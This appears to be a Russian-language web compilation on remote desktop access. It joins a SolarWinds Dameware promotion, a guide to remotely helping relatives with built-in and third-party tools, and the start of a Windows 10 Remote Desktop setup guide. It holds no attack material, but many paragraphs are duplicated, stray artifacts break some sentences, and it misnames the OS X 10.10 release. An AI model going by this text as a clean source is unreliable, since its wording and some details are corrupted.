К сожалению, RDC не может поддерживать удаленный доступ между несколькими платформами и не особенно удобен для пользователя. Для программного обеспечения удаленного рабочего стола корпоративного уровня лучше реализовать более универсальное и масштабируемое решение.
Многие альтернативные решения для удаленного рабочего стола предлагают ряд расширенных функций удаленного доступа. При выборе программного обеспечения для удаленного доступа приоритетность следующих возможностей даст вам больше возможностей при удаленном доступе к ПК .
Поддержка нескольких мониторов
Рабочие станции с несколькими мониторами становятся все более распространенными, поэтому важно, чтобы выбранное вами решение для удаленного рабочего стола поддерживало среду с несколькими мониторами. Для простоты использования ваш инструмент удаленного доступа должен позволять вам быстро переключаться между пользовательскими мониторами.
Онлайн-чат
Если вы оказываете поддержку, вам необходимо иметь возможность быстро и легко общаться с пользователями во время активных сеансов. Функция живого чата особенно полезна, когда вам нужно задать конечным пользователям вопросы о проблеме, с которой они столкнулись. В идеале реализуемое вами программное обеспечение для удаленного доступа будет предлагать несколько вариантов чата, таких как чат перед сеансом, чат во время сеанса, возможность совершать вызовы VoIP и возможности видеочата. Переписка должна иметь место без прерывания сеансов.
Переписка должна иметь место без прерывания сеансов.
Встроенная система тикетов
Для компаний, использующих удаленный доступ для предоставления поддержки, встроенная система тикетов может значительно повысить эффективность вашей команды. Встроенная или интегрированная система тикетов позволит вам отслеживать запросы пользователей, не выходя из консоли вашего решения для удаленного рабочего стола. Это централизует ваши операции по поддержке и может предоставить другие преимущества, включая связывание журналов переписки с заявками для создания доступной для поиска истории предыдущих запросов на поддержку и информации о клиентах.
Удаленный доступ к файлам
Технические специалисты и другие ИТ-специалисты часто находятся в пути. Из-за этого возможность доступа к важным файлам из любого места может быть очень удобной и потенциально повышать производительность. Например, если ваши специалисты службы поддержки иногда работают удаленно, возможности удаленного доступа к файлам гарантируют, что они смогут безопасно просматривать свои рабочие документы, даже работая из дома.
Повышенная безопасность
Действия по удаленному доступу могут создавать уязвимости, если они не защищены должным образом. Чтобы обеспечить безопасный удаленный доступ, мы рекомендуем выбрать решение для удаленного доступа с расширенными протоколами шифрования, многоуровневыми разрешениями и многофакторной аутентификацией.
Мобильное приложение
Поскольку многие ИТ-администраторы регулярно работают в пути, им важно иметь доступ к инструментам, необходимым для выполнения их работы из любого места. Мобильное приложение может значительно расширить возможности удаленного доступа, позволяя вам получать доступ к сетевым компьютерам и ПК с мобильных устройств или наоборот, независимо от того, где вы находитесь.
Поддержка подключения к неотвечающим компьютерам
При установлении автоматического удаленного сеанса вы можете обнаружить, что компьютер выключен или находится в спящем режиме. Чтобы это не стало препятствием, вам следует выбрать решение, позволяющее подключаться к неотвечающим внеполосным компьютерам.
Выбор правильных инструментов удаленного доступа
В качестве комплексного инструмента удаленного доступа корпоративного уровня мы рекомендуем использовать либо SolarWinds ® Dameware ® Remote Everywhere (DRE), либо SolarWinds Dameware Remote Support (DRS). Оба эти решения обеспечивают быстрый, простой и безопасный удаленный доступ.
SolarWinds DRS и DRE обычно подключаются к рабочей станции менее чем за восемь секунд. Чтобы обеспечить безопасность вашей компании, пользователей и данных, эти инструменты включают расширенные протоколы шифрования, двухфакторную аутентификацию и многоуровневые разрешения, выходящие далеко за рамки стандартных требований к имени пользователя и паролю. С помощью этих решений вы можете подключаться к неотвечающим и внеполосным компьютерам благодаря поддержке KVM, Wake-on-LAN и Intel vPro с AMT. И DRE, и DRS включают удобное, интуитивно понятное мобильное приложение, хотя только DRE позволяет удаленно подключаться к мобильным устройствам.
DRE и DRS также имеют следующие общие функции:
- Доступ в один клик
- Поддержка Mac, Linux и Windows
- Поддержка нескольких языков
- Индивидуальные варианты брендинга
- Функции для обеспечения готовности к GDPR
- Функции для поддержки соответствия HIPAA
- Шифрование данных TLS 1.2 и AES 256
- Автоматическая блокировка и автоматическое предотвращение сна
- Контроль тайм-аута бездействующих сеансов
- Секретные, зашифрованные хранилища
- Опции для истечения срока действия PIN-кода
- Сессионный чат
- Многосеансовая обработка
- Заметки о сеансе
- Лазерная указка
- Возможность удаленной блокировки ПК
- И многое другое
Основное различие между этими инструментами заключается в том, что DRE — это облачное решение , а DRS — это развернутое локально . DRE также предлагает некоторые функции, отличные от DRS, включая, помимо прочего, следующие:
DRE также предлагает некоторые функции, отличные от DRS, включая, помимо прочего, следующие:
- Возможность удаленного подключения к мобильным устройствам
- Поддержка нескольких мониторов
- Поддержка VoIP и видеоконференций
- Запись видеосессии
- Предсессионный чат
- Телефонные карточки
- Облегченная билетная система
- Отчеты о технических характеристиках
- Настраиваемые опросы
- Перенаправление портов
- Переадресация DRP
DRS, хотя и более ограниченный, чем DRE, включает несколько примечательных функций, которые не включены в DRE. Это включает в себя массовое развертывание агентов на устройствах, 9Интеграция 0015 с программным обеспечением службы поддержки для расширенных функций продажи билетов и поддержки смарт-карт.
Как получить удаленный доступ к ПК с DRS и DRE
Чтобы получить удаленный доступ к ПК с помощью SolarWinds DRS и DRE, сначала необходимо пригласить удаленный узел присоединиться к обслуживаемому или автоматическому сеансу. С помощью инструментов Dameware вы можете подключаться к пользовательским машинам и устранять неполадки как внутри, так и за пределами вашей сети. Если соединение находится за пределами брандмауэра, вы будете подключаться к конечному пользователю через автоматический или посещаемый сеанс Интернета. Для этого вам необходимо настроить интернет-прокси Dameware.
С помощью инструментов Dameware вы можете подключаться к пользовательским машинам и устранять неполадки как внутри, так и за пределами вашей сети. Если соединение находится за пределами брандмауэра, вы будете подключаться к конечному пользователю через автоматический или посещаемый сеанс Интернета. Для этого вам необходимо настроить интернет-прокси Dameware.
Чтобы продемонстрировать, как легко получить удаленный доступ к ПК с помощью DRS и DRE, вот схема того, как работает этот процесс.
Удаленный доступ к ПК с помощью DRS
Начнем с того, как использовать DRS для подключения к удаленному хосту через удаленный сеанс Интернета с участием. Это уместно, когда вам не нужно будет оказывать поддержку пользователю в будущем. Посещаемый сеанс может продолжаться только при активном соединении. Другими словами, как только ваш сеанс завершится, ваше соединение с удаленным компьютером прекратится.

Процесс приглашения кого-либо на посещаемый сеанс прост . Сначала запустите Dameware Mini Remote Control — встроенное приложение DRS, позволяющее устанавливать удаленный доступ в системах Linux, Windows, OS X и Mac. Выберите « файл », а затем « Пригласить пользователя в удаленный сеанс ». Далее нажмите « Создать сессию. ” На этом этапе у вас будет возможность выбрать данные электронной почты или скопировать данные в буфер обмена. Затем вы можете отправить URL-адрес сеанса другому пользователю. После того как удаленный пользователь скопирует этот URL-адрес в браузер, на компьютере пользователя будет установлен агент. Этот агент создаст соединение. После установления соединения вы можете использовать приложение Dameware Mini Remote Control для поддержки своих пользователей.
Сначала запустите Dameware Mini Remote Control — встроенное приложение DRS, позволяющее устанавливать удаленный доступ в системах Linux, Windows, OS X и Mac. Выберите « файл », а затем « Пригласить пользователя в удаленный сеанс ». Далее нажмите « Создать сессию. ” На этом этапе у вас будет возможность выбрать данные электронной почты или скопировать данные в буфер обмена. Затем вы можете отправить URL-адрес сеанса другому пользователю. После того как удаленный пользователь скопирует этот URL-адрес в браузер, на компьютере пользователя будет установлен агент. Этот агент создаст соединение. После установления соединения вы можете использовать приложение Dameware Mini Remote Control для поддержки своих пользователей.
Если сеанс, в который вы приглашаете удаленный хост, называется unattended , процесс немного отличается, но все же достаточно прост. Автоматическая удаленная поддержка удобна, когда вы предполагаете, что в будущем вам потребуется поддержка пользователя. После запуска автоматического сеанса и успешного подключения пользователя его машина появится в вашем списке удаленных хостов, доступ к которому вы можете получить через Dameware Mini Remote Control и Консоль администрирования . При автоматических удаленных сеансах соединение удаленного хоста с центральным сервером Dameware сохраняется, а статус удаленного хоста меняется между онлайн и оффлайн.
После запуска автоматического сеанса и успешного подключения пользователя его машина появится в вашем списке удаленных хостов, доступ к которому вы можете получить через Dameware Mini Remote Control и Консоль администрирования . При автоматических удаленных сеансах соединение удаленного хоста с центральным сервером Dameware сохраняется, а статус удаленного хоста меняется между онлайн и оффлайн.
Чтобы создать автоматический сеанс, используйте свое имя пользователя и пароль для входа в Консоль администрирования. Убедитесь, что вы вошли в систему как администратор. Далее перейдите в « Internet Proxy » и выберите « Settings ». Щелкните, чтобы отредактировать поле ссылки на развертывание, затем скопируйте содержимое в буфер обмена. Отправьте URL-адрес сеанса другому пользователю. Как только ссылка будет вставлена в браузер пользователя, ему будет предложено установить агент. Этот агент создает соединение между Центральным сервером и устройством пользователя.
После того, как предварительно настроенный агент загрузит и создаст соединение, просто нажмите « Approve for Pending Connections ». После одобрения удаленная машина будет отображаться в вашем списке удаленных хостов в приложении Dameware Mini Remote Control, и в будущем вы сможете подключиться к удаленной машине пользователя всего за несколько кликов.
Удаленный доступ к ПК с помощью DRE
Запуск автоматического сеанса с помощью SolarWinds DRE стал еще проще. Во время активного сеанса поддержки просто добавьте устройство удаленного пользователя (с именем компьютера и IP-адресом) в существующий список удаленных компьютеров. Вы также можете сделать это с домашней страницы консоли. После добавления устройства на компьютер пользователя будет установлен агент Dameware Remote Everywhere. Это позволит автоматически устанавливать сеансы удаленного доступа за считанные секунды.

Если компьютер уже добавлен в ваш список удаленных машин и вы хотели бы запустить автоматическую сессию, перейдите на вкладку « Мои компьютеры ». Это отобразит список машин, к которым вы можете подключиться удаленно в любое время, поскольку на них уже предустановлен агент DRE. Просто выберите компьютер, к которому вы хотите подключиться, отредактируйте и сохраните информацию о клиенте, если это необходимо, и нажмите « Подключить », чтобы начать сеанс. Вы можете немедленно запустить сеанс, дважды щелкнув соответствующее устройство.
Это отобразит список машин, к которым вы можете подключиться удаленно в любое время, поскольку на них уже предустановлен агент DRE. Просто выберите компьютер, к которому вы хотите подключиться, отредактируйте и сохраните информацию о клиенте, если это необходимо, и нажмите « Подключить », чтобы начать сеанс. Вы можете немедленно запустить сеанс, дважды щелкнув соответствующее устройство.
Выбор подходящего программного обеспечения для удаленного доступа
Спрос на решения для удаленного доступа к ПК растет, и рынок становится все более насыщенным программным обеспечением для удаленного доступа, многие из которых поддерживают только определенные платформы и устройства. Если вам нужно использовать удаленный доступ для создания удаленных подключений к различным типам устройств и на нескольких платформах, вам нужны достаточно универсальные инструменты для удаленного рабочего стола, чтобы удовлетворить эти потребности.
Как мы надеемся, продемонстрировано в этом руководстве, установка сеансов удаленной поддержки и удаленного доступа с помощью SolarWinds DRE и DRS выполняется быстро и несложно. Эти инструменты не только просты в использовании, но и предоставляют впечатляющий набор функций, предназначенных для повышения эффективности вашей деятельности по удаленной поддержке. Благодаря живому чату, обработке нескольких сеансов, расширенной безопасности, автоматической блокировке и предотвращению перехода в спящий режим и многим другим DRE и DRS предоставляют комплексное решение для удаленного доступа. Эти инструменты предназначены для масштабирования по мере роста вашего бизнеса и хорошо поддерживаются, а специалисты службы поддержки SolarWinds готовы ответить на ваши вопросы круглосуточно и без выходных.
Эти инструменты не только просты в использовании, но и предоставляют впечатляющий набор функций, предназначенных для повышения эффективности вашей деятельности по удаленной поддержке. Благодаря живому чату, обработке нескольких сеансов, расширенной безопасности, автоматической блокировке и предотвращению перехода в спящий режим и многим другим DRE и DRS предоставляют комплексное решение для удаленного доступа. Эти инструменты предназначены для масштабирования по мере роста вашего бизнеса и хорошо поддерживаются, а специалисты службы поддержки SolarWinds готовы ответить на ваши вопросы круглосуточно и без выходных.
Если вы не уверены, подходит ли DRE или DRS для нужд вашей компании, мы рекомендуем воспользоваться доступными бесплатными пробными версиями. Вы можете получить 14-дневную бесплатную пробную версию DRS, нажав здесь, а 14-дневную бесплатную пробную версию DRE — здесь.
Как удаленно устранять неполадки в компьютере вашего родственника
Быть технически подкованным — это дар и проклятие. Когда вы знаете, как чинить компьютеры, вы становитесь «компьютерщиком» для всех, кого знаете. Тем не менее, вы не всегда можете устранить неполадки лично.
Когда вы знаете, как чинить компьютеры, вы становитесь «компьютерщиком» для всех, кого знаете. Тем не менее, вы не всегда можете устранить неполадки лично.
Если вы используете ту же платформу, что и человек, которому вы помогаете, — как на Windows, так и на macOS — предоставление удаленной технической поддержки очень просто, и вам не нужно устанавливать какое-либо дополнительное программное обеспечение. Помочь кому-то на другой платформе немного сложнее, но мы предоставим вам подходящие инструменты для работы.
Быстрая помощь: от Windows 10 до Windows 10
Windows имеет два инструмента удаленной помощи, встроенные в операционную систему: Quick Assist, впервые появившийся в Windows 10, и Windows Remote Assistance, доступный в Windows 7, 8 и 10. Если вы и ваш друг используете Windows 10, вы захотите использовать Quick Assist. Как следует из названия, это быстрее и проще, чем его старший брат.
Откройте меню «Пуск» и найдите Quick Assist или запустите приложение из папки «Стандартные» Windows в меню «Пуск».
В появившемся окне нажмите кнопку «Помощь другому человеку» в разделе «Оказать помощь». Войдите в свою учетную запись Microsoft (вам нужна учетная запись Microsoft, но ваш друг или родственник ее не имеет), и вам будет предоставлен шестизначный код, срок действия которого истекает через 10 минут.
Если вы еще не разговариваете по телефону с другим человеком, позвоните ему — провести его через процесс намного проще по телефону, чем по электронной почте. Попросите их запустить Quick Assist и в разделе «Получить помощь» введите шестизначный код, который вы им даете на экране.
После ввода кода им будет предложено дать вам разрешение на доступ к их экрану. После этого вы сможете использовать их компьютер, как если бы вы сидели перед ним. Вы даже можете использовать опцию удаленной перезагрузки, чтобы перезагрузить их компьютер и автоматически повторно инициировать соединение Quick Assist. Ведь половина проблем с компьютером решается его выключением и повторным включением.
Удаленный помощник Windows: от Windows до Windows
Если ваш друг или член семьи все еще использует Windows 7 или 8, вам потребуется использовать старую версию удаленного помощника. Инструмент похож на Quick Assist, но использовать его гораздо сложнее. Им следует зайти в панель управления и найти Пригласите кого-нибудь подключиться к вашему ПК . Им нужно будет отправить вам по электронной почте файл, который инициирует соединение, а затем сообщить вам появившийся пароль (желательно по телефону), чтобы вы могли получить доступ к их машине.
Они также могут выбрать Easy Connect, для которого требуется только ввести пароль, но при определенных обстоятельствах он может быть недоступен.
Mac на Mac
Пользователи Mac
могут оказывать удаленную помощь с помощью приложения «Сообщения». Эта функция запущена в OS X 10.10 Mavericks, поэтому любой, у кого есть относительно новый современный Mac, сможет воспользоваться ею. Вам обоим нужно будет войти в Сообщения с помощью вашего Apple ID.
Откройте приложение «Сообщения» на Mac и выберите разговор с другом или родственником, которому хотите помочь; если он не существует, начните новый разговор. В вашем разговоре должны быть синие пузыри, указывающие на то, что вы оба используете iMessage. Нажмите кнопку «i» в правом верхнем углу окна, затем нажмите «Поделиться».
Отсюда вы можете попросить другого человека поделиться с вами своим экраном. (Если у вас возникнут проблемы, они также могут перейти в это меню и пригласить вас посмотреть их экран.) В более старых версиях macOS вы можете щелкнуть правой кнопкой мыши диалог и выбрать 9.0015 Попросить поделиться экраном тоже.
Они получат всплывающее окно с запросом разрешения поделиться с вами своим экраном. Убедитесь, что у них выбрана опция «Управление моим экраном», и нажмите «Принять». Оттуда вы можете управлять их компьютером и решать любую проблему, с которой они столкнулись.
Если вы пытаетесь удаленно устранить проблему на своем компьютере Mac, например, на том, который ваш ребенок использует для онлайн-обучения, вы можете использовать встроенный клиент VNC от Apple.
Устранение неполадок между Windows и Mac
К сожалению, ни встроенные опции Windows, ни macOS не позволяют вам делиться экранами с кем-то с противоположной платформы. Так что вам нужно будет найти что-то еще. Множество приложений для видеочата, включая Zoom, Skype и другие, позволяют участникам делиться своим экраном одним нажатием кнопки.
Пользователи Zoom могут предоставлять или запрашивать управление экраном с помощью параметра «Удаленное управление» (открывается в новом окне). Чтобы запросить управление, щелкните раскрывающееся меню View Options во время разговора и выберите Запрос дистанционного управления . После этого организатор собрания может предоставить вам право управления. Вы также можете дать контроль во время совместного использования экрана. Нажмите на опцию Remote Control и выберите пользователя.
Вы можете сделать то же самое(откроется в новом окне) в Microsoft Teams. Возьмите под свой контроль чей-то экран, нажав Запросить управление , пока они показывают свой экран. Если вы делитесь экраном, выберите Предоставить управление на панели инструментов общего доступа и выберите человека, чтобы поделиться с ним контролем.
Если вы делитесь экраном, выберите Предоставить управление на панели инструментов общего доступа и выберите человека, чтобы поделиться с ним контролем.
Удаленный рабочий стол Chrome
Если вам абсолютно необходимо управлять чужим экраном, лучше всего выбрать Удаленный рабочий стол Chrome, у которого нет проблем с безопасностью, с которыми в последние несколько лет сталкивались такие инструменты удаленного доступа, как TeamViewer.
Чтобы использовать удаленный рабочий стол Chrome, вы должны запустить Google Chrome и перейти на сайт удаленного рабочего стола (открывается в новом окне), затем нажать «Поделиться моим экраном» (да, даже если вы не предоставляете общий доступ к своему экрану ). Затем другой человек должен будет щелкнуть синюю стрелку загрузки в разделе «Поделиться этим экраном».
Будет загружено небольшое вспомогательное приложение, которое необходимо установить на ПК. После успешной установки они должны нажать кнопку Generate Code , которая появится на их странице совместного использования экрана. Это создаст 12-значный код доступа, который вам понадобится, чтобы получить доступ к их компьютеру.
Это создаст 12-значный код доступа, который вам понадобится, чтобы получить доступ к их компьютеру.
На своем ПК с сайта удаленного рабочего стола введите этот код в поле Подключиться к другому компьютеру . Затем ваш друг должен будет предоставить вам разрешение, после чего вы сможете управлять его компьютером и помочь ему решить его проблему.
Если этот процесс кажется немного более запутанным, это так, но это нормально, когда вам нужно установить другое программное обеспечение (особенно такое, для которого требуется Chrome). Однако, по нашему опыту, это лучший доступный вариант, особенно после того, как вы выполните эти первые несколько шагов. Будущие удаленные сеансы должно быть намного проще инициировать.
Предварительная версия Microsoft Windows 11
Нравится то, что вы читаете?
Подпишитесь на информационный бюллетень Tips & Tricks , чтобы получить советы экспертов, чтобы получить максимальную отдачу от вашей технологии.
Этот информационный бюллетень может содержать рекламу, предложения или партнерские ссылки. Подписка на информационный бюллетень означает ваше согласие с нашими Условиями использования и Политикой конфиденциальности. Вы можете отказаться от подписки на информационные бюллетени в любое время.
Спасибо за регистрацию!
Ваша подписка подтверждена. Следите за своим почтовым ящиком!
Подпишитесь на другие информационные бюллетени
Как настроить удаленный рабочий стол на ПК с Windows 10: HelloTech How
Содержание
Настройка удаленного рабочего стола позволяет вам получить доступ к вашему компьютеру, где бы вы ни находились, и управлять им, как если бы вы находились прямо перед клавиатурой. Используя встроенное приложение для подключения к удаленному рабочему столу в Windows 10, вы можете устранять неполадки, получать доступ к файлам и многое другое. Вот как настроить удаленный рабочий стол в Windows 10 и как получить удаленный доступ к другому компьютеру через Интернет.
Вот как настроить удаленный рабочий стол в Windows 10 и как получить удаленный доступ к другому компьютеру через Интернет.
Как настроить удаленный рабочий стол в Windows 10
Чтобы настроить удаленный рабочий стол в Windows 10, перейдите к Настройки > Система > Удаленный рабочий стол . Затем включите ползунок для Включить удаленный рабочий стол . Затем найдите в настройках Разрешить приложение через брандмауэр Windows и включите приложение удаленного рабочего стола для Private и Public.
Примечание. Вы можете запустить приложение «Подключение к удаленному рабочему столу», только если вы используете Windows 10 Professional или Enterprise. Если вы используете домашнюю версию Windows 10, ознакомьтесь с нашим руководством по использованию Quick Assist для удаленного управления компьютером.
- Нажмите кнопку Пуск Windows. Это кнопка с логотипом Windows в левом нижнем углу экрана.
 Сделайте это с хост-компьютера (или компьютера, к которому вы пытаетесь получить удаленный доступ).
Сделайте это с хост-компьютера (или компьютера, к которому вы пытаетесь получить удаленный доступ). - Затем нажмите Настройки . Это значок в виде шестеренки над кнопкой питания.
- Далее щелкните Система .
- Затем нажмите Удаленный рабочий стол на левой боковой панели. Вы можете найти это, прокрутив вниз. Это значок, который выглядит как больше и меньше, чем знаки, указывающие друг на друга.
- Затем щелкните ползунок рядом с Включить удаленный рабочий стол . Это приведет к появлению нового окна.
- Затем нажмите Подтвердить . Появится всплывающее окно с вопросом, хотите ли вы включить удаленный рабочий стол. Это также напоминает вам, что это позволит вам и другим пользователям в ваших учетных записях пользователей удаленно подключаться к ПК.
 Затем вам нужно будет изменить настройки брандмауэра, чтобы получить доступ к другому компьютеру через Интернет.
Затем вам нужно будет изменить настройки брандмауэра, чтобы получить доступ к другому компьютеру через Интернет. - Затем введите firewall в строку поиска окна настроек. Вы можете сделать это, щелкнув поле поиска с надписью . Найдите параметр в верхней части левой боковой панели. Как только вы наберете firewall , вы увидите результаты поиска под строкой поиска.
- Затем выберите Разрешить приложение через брандмауэр Windows . Если этот параметр не отображается, нажмите Показать все и выберите его из списка.
- Затем нажмите Изменить настройки . Первоначально приложения и флажки рядом с ними будут серыми или отключенными. Как только вы нажмете Изменить настройки , они станут черными и станут активными.
- Установите флажки Private и Public справа от Remote Desktop .
 Убедитесь, что оба флажка в столбцах «Личное» и «Общедоступное» отмечены флажками.
Убедитесь, что оба флажка в столбцах «Личное» и «Общедоступное» отмечены флажками. - Наконец, нажмите OK .
После включения удаленного рабочего стола и разрешения приложению обмениваться данными через брандмауэр вы можете получить доступ к этому компьютеру через Интернет. Вот как:
Как получить удаленный доступ к другому компьютеру через Интернет
